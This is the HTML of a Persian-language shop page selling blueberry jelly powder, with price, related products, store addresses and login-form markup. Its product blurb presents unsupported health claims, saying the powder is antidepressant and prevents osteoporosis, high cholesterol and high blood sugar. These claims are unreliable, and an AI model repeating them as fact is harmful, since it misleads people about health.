		<div data-thumb="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-100x100.png" data-thumb-alt="پودر ژله - با طعم بلوبری" data-thumb-srcset="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-150x150.png 150w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png"><img width="600" height="600" src="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png" class="wp-post-image" alt="پودر ژله - با طعم بلوبری" data-caption="" data-src="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png" data-large_image="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری.png 600w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-بلوبری-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
				</div>

		<div class="prooduct-cont">
            <div class="bread-order">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://simishka.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/shop/">محصولات</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/">خوار و بار</a>&nbsp;&#47;&nbsp;<a href="https://simishka.com/product-category/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/">دسر و لوازم قنادی</a>&nbsp;&#47;&nbsp;پودر ژله &#8211; با طعم بلوبری</nav>            </div>
		    <div class="product-data">
		        
                <div class="title-product">
                <h1 class="product_title entry-title">پودر ژله &#8211; با طعم بلوبری</h1>		        </div>
	            
		        <div class="rating-product">
		        		  	    </div>
		        
		        <div class="excerpt-product">
		        <h2><div class="woocommerce-product-details__short-description">
	<p>پودر ژله حاوی آمینواسیدهای طبیعی است که برای پوست و سایر بافت های بدن مفید است و کالری آن بسیار کم و به دلیل داشتن ویتامین B ضدافسردگی است.برای پیشگیری از پوکی استخوان، سلامت مو و جلوگیری از نازک شدن مو،کاهش کلسترل خون،کنترل قند خون مفید است.</p>
</div>
</h2>
		        </div>
		        		        
		        <div class="price-product">
		        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></p>
		        </div>
		        
		        <div class="add_to_cart-product">
		        		        <p class="stock out-of-stock">ناموجود</p>
		        </div>

            </div>
            
        </div>
    </div>
</div>

<div class="adver-2">
    <a href=""><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/adver-1.jpg" title="خرید اینترنتی آجیل شب یلدا" alt="خرید آجیل ، خشکبار و تنقلات سیمیشکا"></a>
</div>
<a href="https://www.simishka.com/mag/"target="_black" title="مجله تخصصی آجیل ، خشکبار ، تنقلات و شیرینی سیمیشکا"> 
        <div class="mag">
            <div class="mag-banner">
                <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/logo-simishka.png" alt="فروشگاه سیمیشکا" title="مجله تخصصی آجیل ، خشکبار ، تنقلات و شیرینی سیمیشکا"> 
                <h2>مجله اینترنتی سیمیشکا</h2>
                <h3>simishka mag</h3>
   
            </div>
        </div> 
 </a>   
 <div class="container">
     
    <div class="discription">
        <h2>توضیحات محصول</h2>
        <div class="post-type">
            <p><p style="text-align: justify;">پودر ژله &#8211; با طعم بلوبری</p>
<p style="text-align: justify;">
</p>
        </div>
    </div>
    
    <div class="review">
        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;پودر ژله &#8211; با طعم بلوبری&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/%D8%AE%D9%88%D8%A7%D8%B1-%D9%88-%D8%A8%D8%A7%D8%B1/%D8%AF%D8%B3%D8%B1-%D9%88-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%82%D9%86%D8%A7%D8%AF%DB%8C/%D9%BE%D9%88%D8%AF%D8%B1-%DA%98%D9%84%D9%87-%D8%A8%D8%A7-%D8%B7%D8%B9%D9%85-%D8%A8%D9%84%D9%88%D8%A8%D8%B1%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://simishka.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='3894' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
    </div>
    
    <div class="related-products">
                									                                
        <section class="related products">
        <div class="title-box">
        <div class="Rounded-Rectangle-1">
        	<h2>محصولات مرتبط</h2>
        </div>
        <div class="Rounded-Rectangle-2"> </div>
    </div>
    	<ul class="products columns-4">
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88/" rel="bookmark" title ="پودر ژله &#8211; با طعم آلبالو - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88/" title ="پودر ژله &#8211; با طعم آلبالو -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="600" height="600" src="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-آلبالو.png" class="attachment-team-thumb size-team-thumb wp-post-image" alt="پودر ژله - با طعم آلبالو" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-آلبالو.png 600w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-آلبالو-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-آلبالو-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2020/07/پودر-ژله-با-طعم-آلبالو-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d8%af%d8%b3%d8%b1-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/%d9%be%d9%88%d8%af%d8%b1-%da%98%d9%84%d9%87-%d8%a8%d8%a7-%d8%b7%d8%b9%d9%85-%d8%a2%d9%84%d8%a8%d8%a7%d9%84%d9%88/" title ="پودر ژله &#8211; با طعم آلبالو -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>پودر ژله &#8211; با طعم آلبالو            <span class="soldout">ناموجود</span>        </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>16,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%da%86%d8%a7%db%8c/tea-black-fumenate-frade-excellent/" rel="bookmark" title ="چای سیاه فومنات گیلان - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%da%86%d8%a7%db%8c/tea-black-fumenate-frade-excellent/" title ="چای سیاه فومنات گیلان -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="600" height="600" src="https://www.simishka.com/wp-content/uploads/2019/11/چای-سیاه-فومنات-گیلان.png" class="attachment-team-thumb size-team-thumb wp-post-image" alt="چای سیاه فومنات گیلان" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2019/11/چای-سیاه-فومنات-گیلان.png 600w, https://www.simishka.com/wp-content/uploads/2019/11/چای-سیاه-فومنات-گیلان-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2019/11/چای-سیاه-فومنات-گیلان-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2019/11/چای-سیاه-فومنات-گیلان-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%da%86%d8%a7%db%8c/tea-black-fumenate-frade-excellent/" title ="چای سیاه فومنات گیلان -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>چای سیاه فومنات گیلان            <span class="soldout">ناموجود</span>        </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>110,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/powder-creamer-coffee-meat-nestle/" rel="bookmark" title ="پودر کرمر کافی میت نستله - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/powder-creamer-coffee-meat-nestle/" title ="پودر کرمر کافی میت نستله -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="600" height="600" src="https://www.simishka.com/wp-content/uploads/2021/02/کافی-میت.png" class="attachment-team-thumb size-team-thumb wp-post-image" alt="پودر کرمر کافی میت نستله NESTLE" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2021/02/کافی-میت.png 600w, https://www.simishka.com/wp-content/uploads/2021/02/کافی-میت-300x300.png 300w, https://www.simishka.com/wp-content/uploads/2021/02/کافی-میت-100x100.png 100w, https://www.simishka.com/wp-content/uploads/2021/02/کافی-میت-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/powder-creamer-coffee-meat-nestle/" title ="پودر کرمر کافی میت نستله -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>پودر کرمر کافی میت نستله            <span class="soldout">ناموجود</span>        </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>75,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/%da%a9%d8%a7%d9%be%d9%88%da%86%db%8c%d9%86%d9%88-%d8%aa%d9%88%d8%b1%d8%a7%d8%a8%db%8c%da%a9%d8%a7/" rel="bookmark" title ="کاپوچینو تورابیکا TORA BIKA CAPPUCCINO - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/%da%a9%d8%a7%d9%be%d9%88%da%86%db%8c%d9%86%d9%88-%d8%aa%d9%88%d8%b1%d8%a7%d8%a8%db%8c%da%a9%d8%a7/" title ="کاپوچینو تورابیکا TORA BIKA CAPPUCCINO -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="640" height="640" src="https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا.jpg" class="attachment-team-thumb size-team-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا.jpg 640w, https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا-300x300.jpg 300w, https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا-150x150.jpg 150w, https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا-200x200.jpg 200w, https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا-600x600.jpg 600w, https://www.simishka.com/wp-content/uploads/2024/11/کاپوچینو-ترابیکا-100x100.jpg 100w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
            <a href="https://simishka.com/shop/%d8%ae%d9%88%d8%a7%d8%b1-%d9%88-%d8%a8%d8%a7%d8%b1/%d9%82%d9%87%d9%88%d9%87/%da%a9%d8%a7%d9%be%d9%88%da%86%db%8c%d9%86%d9%88-%d8%aa%d9%88%d8%b1%d8%a7%d8%a8%db%8c%da%a9%d8%a7/" title ="کاپوچینو تورابیکا TORA BIKA CAPPUCCINO -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>کاپوچینو تورابیکا TORA BIKA CAPPUCCINO            <span class="soldout">ناموجود</span>        </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>300,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		</ul>
</section>  
	    </div>

	</main></div>
</div>
<div class="pre-footer">
    <div class="pre-fooetr-data">
        <div class="menu-p-f">
            <strong>ضمانت قیمت منصفانه</strong>
            <p>قیمت منصفانه متناسب با کیفیت</p>
		    <strong>شرایط ارسال سفارشات</strong>
            <p>ارسال سفارشات حدکثر تا سه روز کاری</p>
        </div>
        <div class="menu-p-f">
            <strong>دفتر مرکزی</strong>
            <p>
            تهران.خیابان پانزده خرداد.انتهای راسته آهنگران. سرای سلیمان خان.
            حجره ۲۶ 
            <br/>
            تلفن تماس:<br/>
            ۰۲۱-۵۵۶۹۵۴۴۰  ،۰۹۱۲۰۴۵۳۶۵۸
            
            </p>
        </div> 
        <div class="menu-p-f">
            <strong>شعبه یک</strong>
            <p> 
            تهران.انتهای اشرفی اصفهانی شمالی. خیابان سیمون بلیوار.خیابان اقبالی پور. بین کوچه ۳ و ۴.پلاک ۲۶ <br/>
            تلفن تماس: <br/>
            ۰۲۱-۴۴۸۰۳۰۰۹ ،  ۰۹۱۲-۷۴۷۱۳۷۲
             </p>
        </div>
        <div class="menu-p-f">
            <strong>شعبه دو</strong>
            <p>
                        تهران.شهرک غرب، بلوار فرحزادی،۱۸متری مطهری، پلاک ۸۳، جنب پاساژ میلاد <br/>
            تلفن تماس: <br/>
            ۰۲۱-۲۲۳۶۴۸۳۴ ، ۰۹۱۲-۷۴۷۱۳۷۲
             </p>
        </div>
        
    </div>
</div>
<div class="menu-fix">
<ul>
<li><a href="https://simishka.com/about"><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/about.png" title=" درباره ما فروشگاه اینترنتی آجیل و خشکبار سیمیشکا" alt="درباره ما"></a></li>
<li><a href="https://simishka.com/contact"><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/contact.png" title="ارتباط با فروشگاه آجیل، تنقلات و شیرینی سیمیشکا" alt="ارتباط با ما"></a></li>

</ul>
</div> 
<footer>
    
<div class="footer">
    <div class="footer-data">
        <div class="about-footer">
        <h2>فروشگاه اینترنتی سیمیشکا</h2>
        <p>
        خشکبار سمیعیان، صاحب امتیاز برند "فروشگاه اینترنتی سیمیشکا" با تکیه بر سالها تجربه در زمینه تولید و توزیع کلی و جزئی انواع آجیل و خشکبار، تنقلات، میوه خشک، گیاهان دارویی، عسل، خرما، زعفران، انواع شکلات، نبات، سوهان، چای، برنج، حبوبات و غیره، فعالیت دارد.
        </p>
        </div>
        <div class="menu-footer-2">
            <h2>راهنمای خرید</h2>
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://simishka.com/simishka-guide/">راهنمای سیمیشکا</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7094"><a rel="privacy-policy" href="https://simishka.com/terms/">قوانین فروشگاه</a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://simishka.com/cart/">سبد خرید</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7093"><a href="https://simishka.com/shop/">محصولات</a></li>
</ul></div>        </div>
        <div class="menu-footer-1"><h2>همراه با سیمیشکا</h2>
        <ul>
        <li><a href="https://www.simishka.com/aboutus/" title="درباره خرید اینترنتی آجیل و خشکبار از شعبه اینترنتی فروشگاه آجیل سیمیشکا">درباره ما</a></li>
        <li><a href="https://www.simishka.com/contact/" title="ارتباط با واحد فروش فروشگاه اینترنتی آجیل و خشکبار سیمیشکا">ارتباط با ما</a></li>
        <li><a href="https://www.simishka.com/user-login/" title="ورود به وبسایت آجیلو خشکبار سیمیشکا">ورود</a></li>
        <li><a href="https://www.simishka.com/user-register/" title="عضویت در سایت سیمیشکا برای خرید آجیل ، خشکبار و شیرینی">عضویت</a></li>
        </ul>
        </div>
        <div class="namad">
        <a href="https://www.simishka.com/"> <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/logo.png" title="آجیل، خشکبار، تنقلات و شیرینی" alt="فروشگاه اینترنتی آجیل و تنقلات سیمیشکا"></a>
        
        <img style="cursor: pointer;" src="https://me.sizpay.ir/SizPayNamadImg/996D9D0521D618AE50011899080001318000312" alt="درگاه خرید از فروشگاه آجیل خشکبار تنقلات و شیرینی" />
        <div class="fw-divider-space  d-block d-xl-block d-lg-block d-md-block d-sm-block" style="margin-top: 20px;">
        </div>
        </div>
    </div>
</div>

</footer>

<div class="copywrighting">
    <h4> 
    تمامی حقوق مادی و معنوی این سایت متعلق به گروه خشکبار سمیعیان است |
    <a href="https://hoordesign.ir/"title="آژانس تبلیغاتی هور">طراحی و اجرا : آژانس تبلیغاتی هور | 1399</a> 
    </h4>
</div>

    <style>
        input#reg_billing_first_name {
    width: 100%;
}
.dig_ma-box label, .dig-custom-field label {
    margin-bottom: 0;
    
}
.digcon {
    position: relative;
    width: 100%;
}
input#reg_email {
    transition: all .2s;
    width: 100%;
    text-align: right;
}
.digits_login_form .dig_sml_box_msg_head, .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered, .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark, .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke{color:#868686 !important}

.dig_ma-box, .dig_ma-box *, .dig_ma-box ::placeholder, .dig_ma-box button, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box label, .dig_ma-box select{font-family: 'sahel' !important;}
.digits_login_form .dig_ma-box .dark {
    text-align: center;}        .digits_login_form .dig-container {
            background-color: #ffffff;
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px #000000        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px #000000;
            background: linear-gradient(#ffffff,#ffffff);
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: #141414;
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: #141414;
        }


                .digits_login_form .dig_sbtncolor {
            color: #ffffff;
            background-color: #141414;
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: #ffffff;
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: #141414;
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: #141414;

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid #141414 !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: #141414;
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: #141414;
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solid#141414;
            border-right: 1.5px solid#141414;
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//simishka.com/shop/%D8%AE%D9%88%D8%A7%D8%B1-%D9%88-%D8%A8%D8%A7%D8%B1/%D8%AF%D8%B3%D8%B1-%D9%88-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%82%D9%86%D8%A7%D8%AF%DB%8C/%D9%BE%D9%88%D8%AF%D8%B1-%DA%98%D9%84%D9%87-%D8%A8%D8%A7-%D8%B7%D8%B9%D9%85-%D8%A8%D9%84%D9%88%D8%A8%D8%B1%DB%8C/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="1" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                                            <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" name="password" required autocomplete="current-password"/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                        
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="597d439a3b">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me613002567">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me613002567"
                       type="checkbox" value="1" >
                <div>من را بخاطر بسپار</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                                    <div class="logforb">
                        <button type="submit" class="lighte bgdark button">
                            وارد شوید                        </button>
                                                    <div class="forgotpasswordaContainer"><a
                                        class="forgotpassworda">رمز عبور را فراموش کرده اید؟</a>
                            </div>
                                            </div>
                                        <div class="signdesc">عضو نیستید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">عضویت در سایت</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

                <div class="forgot" style="display:none">
            <form accept-charset="utf-8" method="post" action="//simishka.com/shop/%D8%AE%D9%88%D8%A7%D8%B1-%D9%88-%D8%A8%D8%A7%D8%B1/%D8%AF%D8%B3%D8%B1-%D9%88-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D9%82%D9%86%D8%A7%D8%AF%DB%8C/%D9%BE%D9%88%D8%AF%D8%B1-%DA%98%D9%84%D9%87-%D8%A8%D8%A7-%D8%B7%D8%B9%D9%85-%D8%A8%D9%84%D9%88%D8%A8%D8%B1%DB%8C/?login=true" class="digits_forgot_pass">

                <div class="digits_fields_wrapper digits_forgot_pass_fields">
                    <div class="minput forgotpasscontainer" >
                        <div class="minput_inner">
                            <div class="countrycodecontainer forgotcountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode forgotcountrycode  dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>

                            <div class="digits-input-wrapper">
                                <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
                                       data-type="2"
                                       required/>
                            </div>
                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <div class="minput dig_forgot_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>

                    <input type="hidden" name="rp_key" value=""/>

                    <input type="hidden" name="code" class="digits_code"/>
                    <input type="hidden" name="csrf" class="digits_csrf"/>
